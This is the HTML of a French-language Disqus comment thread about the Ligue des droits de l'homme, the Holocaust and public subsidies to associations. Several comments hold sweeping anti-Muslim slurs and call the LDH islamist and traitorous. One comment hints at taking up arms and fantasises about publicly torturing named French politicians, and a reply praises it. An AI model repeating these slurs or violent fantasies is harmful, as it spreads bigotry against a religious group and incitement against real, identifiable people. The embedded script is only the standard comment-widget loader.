        </div><div class="comment__content"><p>Les juifs ont tiré une leçon perso de l'holocauste et de leur histoire. L'éducation ne nous preserve pas de la barbarie. Seule la Force peut nous en preserver pour un temps. <br>Il n'y a pas de raison autre que la haine de l'autre pour un génocide, que l'on soit hutu ou allemand.  Et il faut ressentir une haine vertinigeuse pour vouloir tuer des gens que l'on ne connait pas: homme; femme, enfant. Les motifs allegués ne sont que des facteurs declenchants le permis de tuer.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>"Et il faut ressentir une haine vertinigeuse pour vouloir tuer des gens que l'on ne connait pas: homme; femme, enfant. Les motifs allegués ne sont que des facteurs declenchants le permis de tuer."</p><p>Bah... oui, mais ça, c'est la guerre !<br>Et au lieu de travailler à la paix, tous les pays travaillent à la guerre.<br>Alors, si l'humanité est assez stupide pour faire ça c'est qu'elle ne mérite pas de survivre.<br>Elle disparaitra.</p><p>La guerre est un massacre de gens qui ne se connaissent pas au profit de gens qui se connaissent mais ne se massacrent pas. (Paul Valéry)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">scarlet36</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>La specificité de l'holocauste c'est l'industrialisation de la mise à mort d'un peuple en vue de sa disparition totale. Cette industrialisation a rendu ce processus de mise à mort redoutablement efficace si l'on songe au nombre de morts atteint sur une période aussi limitée.<br>Cette théorie a été elaborée  par un des peuples les plus éduqués,  et executée sur un continent développé et éduqué. Cela nous enseigne une chose:  l"éducation est impuissante à prévenir la barbarie. <br>C'est une leçon que nous devrions tous entendre, comprendre, méditer. Non parce que nous sommes tutsis ou juifs mais parce que nous sommes des hommes et que cela nous concerne tous.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>mais ici, il y a quelques jours, kkun préconisait l'extermination des musulmans.<br>Une femme je crois.<br>Tu vois que l'exemple n'a servi à rien et que la même chose se reproduira.<br>En plus fort car les moyens techniques sont décuplés.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33630/9877/avatar92.jpg?1768471008" width="32" height="32" /><strong><a href="">dov kravi  דוב קרבי</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>La LDH n’a pas voulu s’associer aux victimes de l’hypercacher.<br>La LDH a jugé utile de soutenir la raclure Iquioussen.<br>Elle est l’expression d’un réseau islamiste, antisémite et antilaïque.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Les associations forcément vertueuses car elles n'auraient pas ce statut sont bénéficiaires de subventions parce qu'elles sont d'utilité publique. En quelque sorte elles remplacent l'Etat dans certaines fonctions qui les rétribue pour cela, mais de façon aveugle. Car l'utilité publique semble s'être transformée en rente viagère et finalement le seul nom de l'association devrait lui garantir sa respectabilité. Et donc il n'est ni d'usage d'aller fouiner de trop près dans les actions de ces associations, non plus de vouloir constater qu'elles sont des agents de certaines idéologies, ni de voir la façon dont l'argent est distribué. On ne s'étonnera donc pas que la lutte contre le racisme, celui d'extrême-droite évidemment car il ne saurait en exister d'autre, attire autant de clients potentiels de la manne publique qu'un étron attire de mouches. Et sans bien entendu que l'Etat rechigne à donner, ans doute parce que c'est gratuit quand c'est l'Etat qui paie. Coupez les fonds, expliquez à ces associations que les cotisations de sympathisants vertueux qui devraient être nombreux compte tenu de la grandeur du combat mené devraient suffire à les alimenter et vous verrez très vite qu'il est des combats qu'il ne vaut plus guère la peine de mener. En attendant c'est aux Français, du moins à ceux qui paient, de jouer le rôle de ces sympathisants pour ces bonnes causes qui les montrent préférentiellement du doigt. <br>Payer pour tout ce qui lui crache dessus, sur tout ce qui tend à l'éliminer en tant que peuple, semble être devenu le destin du Français.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">-Philippe-</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'est effectivement ce que vous évoquez, c'est même une façon de se créer un emploi et des revenus.L'ennui c'est que les segments les plus porteurs et les plus rémunérateur sont déjà occupés et que ces organisations défendent leurs rentes.</p><p>Je ne sais plus quelle association humaniste avait 37 directeurs avec les salaires et les conditions d'emplois du marché.</p><p>Par ailleurs à la LDH, il est possible de s'inscrire à un groupe de travail intitulé " Lutte contre les extrêmes droites", ce qui en dit  assez sur la pluralité des sujets.</p><p>Les droits de l'homme sont universels, et non lié à une opinion politique!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36813/4176/avatar92.jpg?1619093835" width="32" height="32" /><strong><a href="">Eustache</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Le cœlacanthe est une espèce protégée, pas la nôtre.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Golvan</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>La LDH est une association truffée de dogmatiques de gauche haineux, et totalement infiltrée par l'islam. <br>Il suffit de reprendre ses actions depuis quarante ans pour le prouver, très facilement, et puis de la dissoudre.<br>Son action n'est pas La Défense des droits de l'homme, mais la critique systématique de l'Etat français dans tous les domaines de son action. <br>Actuellement, la seule association de défense qu'il conviendrait de subventionner, c'est une association de défense de la Constitution française, qui serait donc fondamentalement opposée à l'islam aussi longtemps que ce totalitarisme mortifère, et heurtant de plein fouet tous les éléments fondateurs de ladite constitution, ne changera pas officiellement ses textes pour les rendre compatibles avec lesdits principes fondateurs de la Constitution française. On peut toujours rêver.<br>La LDH est traître à la population française et à la Nation, et subventionner un organisme qui a pour but notre disparition en tant que groupe humain est tout de même le comble de la folie suicidaire.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Saturne</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>On disait la même chose de ceux qui défendaient Dreyfus je crois. Des traîtres à la nation qui collaborent avec l'ennemi étranger et le juif.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">L&#39;Ours</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>C'est que ça s'appelle"<i>Ligue des <b>droits de l'homme</b>"</i>; ça vous pose un organisme. Comme les ligues "<b>antiracistes</b>", on ne va pas être contre quand même! Sauf qu'avec pléthore d'associations, elles se revêtent de noms glorieux mais ne sont plus que des officines où l'argent public déborde!<br>La LDdH, ça fait belle lurette qu'elle ne fait que de l'idéologie, avec pour ennemi préféré, comme par hasard, Israel! Maintenant elle élargit son spectre à l'occident qui la nourrit!<br>C'est triste parce qu'il y en a qui sont vraiment utiles, mais il faut arrêter de financer les associations et les ONG avec l'argent public, excepté celles loin d'un engagement politique!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37415/3514/avatar92.jpg?1629475970" width="32" height="32" /><strong><a href="">John Dewan</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Ils ont inventé les droits de l'homme à géométrie variable....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">xsoux</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>à colorimétrie variable, selon nuancier .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Il n’est nul besoin d’être grand devin pour voir que ces officines oeuvrent à un ordre dit nouveau sans d’ailleurs qu’on nous demande notre avis car si on nous le demandait, quel serait le % de celles zé ceux volontaires pour vivre aux côtés d’individus arriérés et incapables d’évoluer à cause d’une religion débile qui n’a pas varié d’un iota depuis l’an 622 de notre ère ?</p><p>Mais de là en plus à les financer sur fonds publics, il y a un pas que je n’aurais pas imaginé et qui pourtant est bien réel !<br>Et de là à envisager que des « responsables politiques » en charge d’un pays qui a été le phare du monde avant de devenir un territoire de clodos, puissent mettre au mieux, des décennies à appréhender le danger ou au pire, ne pas du tout le deviner ou à faire semblant de ne pas le deviner, il y a un deuxième pas que je franchirai peut-être, mais armé !</p><p>Car il est bien évident que tout ça va mal se terminer mais avant qu’une nouvelle St-Barthélémy éclate, il serait juste et bien que tous ces salopards, organisateurs ou complices de cette situation, subissent le juste châtiment qu’ils ont bien mérité à force de persévérance, mais à l’ancienne et en public.</p><p>Mélenchon faisant la roue, Hollande et Macron à l’estrapade, Rousseau, Panot et Garrido dans la Vierge de Fer et tous les autres félons en slip à vie aux Kerguelen, c’est-à-dire pas longtemps, c’est mieux pour s’endormir le soir, que de compter les moutonsses !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Baltasar G</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Merci Jo, je vais essayer votre technique pour m'endormir le soir !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">xsoux</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Non pas au Kerguelen les oiseaux rateraient leurs nidifications  et nous aurions des couvées monstrueuses si cette "faune en slip débarquait". Je préconiserais la plage de l'île du diable ( en slip aussi) ... les requins se feront des copains !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>J'ai bien regardé mais je n'ai pas trouvé la trace des vrais responsables du bordel ambiant à savoir la droite !<br>Quand le sage montre la lune le sot regarde le doigt.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Normal, en France la droite est de gauche !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37415/3514/avatar92.jpg?1629475970" width="32" height="32" /><strong><a href="">John Dewan</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>En tout cas tu n'es certainement pas "le sqge" .....peut-être la lune car on dit bien "khon comme la lune"....ou alors le doigt car on dit aussi "le doigt dans le cucussonnet" ....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36813/1533/avatar92.jpg?1619035460" width="32" height="32" /><strong><a href="">Lecteur92</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Si on coupait les subventions de toutes ces sangsues, on ferait de sacrées économies.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10801/9329/avatar92.jpg?1400839830" width="32" height="32" /><strong><a href="">Tonio</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>"Si on coupait les subventions ...", seulement les subventions ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13155/6735/avatar92.jpg?1719921570" width="32" height="32" /><strong><a href="">Sibol🦏</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Il devrait y avoir un contrôle sur la dénomination des associations.<br>Je crois qu'aucun fabricant de yaourt n'aurait le droit de s'appeler <i>"Le meilleur yaourt du monde"</i>, ni aucun fabricant de corn-flakes <i>"Le seul vrai corn-flakes"</i>...<br>Pourquoi laisse-t-on des associations s'accaparer les droits de l'Homme ou brandir de fausses bannières telles que "<i>la lutte contre l'islamophobie</i>" ?<br>Lorsque j'ai créé le parti sibolien, mon intention était de l'appeler "<i>Parti du Phare de l'Humanité</i>". Mon conseil m'en a dissuadé, je n'aurais pas dû l'écouter...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/26184/9443/avatar92.jpg?1502464024" width="32" height="32" /><strong><a href="">Barbarian</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Et moi et moi ! heinhého !</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
